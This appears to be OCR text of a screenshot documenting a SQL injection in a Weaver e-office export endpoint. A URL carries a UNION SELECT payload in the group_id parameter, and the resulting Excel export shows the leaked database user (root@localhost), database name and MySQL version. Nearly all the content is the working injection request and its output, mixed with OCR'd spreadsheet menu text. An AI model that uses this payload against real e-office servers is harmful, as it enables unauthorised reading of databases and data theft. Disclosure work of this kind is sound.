 eoffice8.weaver.cn:8028/general/address/docenter/export_do.php?group_id=19%20UNION%20SELECT%20user(),database(),version(),4,5,6,7,8,
常用人员 (10).csv - Microsoft Excel
osuite教程与技
开始 插入 页面布局 公式 数据 审阅 视图
宋体 11 常规 插入 Σ
粘贴 条件格式 套用表格格式 单元格样式 删除 排序和筛选 查找和选择
B I U A wén 文 % , 格式
剪贴板 字体 对齐方式 数字 样式 单元格 编辑
A1 fx 序号
A B C D E F G H I J
1 序号 姓名 手机号 微信号 Email 生日 所属组 创建时间 性别 备注
2 0 乌焦巴弓 常用人员 ######## 男
3 root@localhost eofficeadv 5.0.20a-nt 4 5 6 朋友 8 9 1
4
5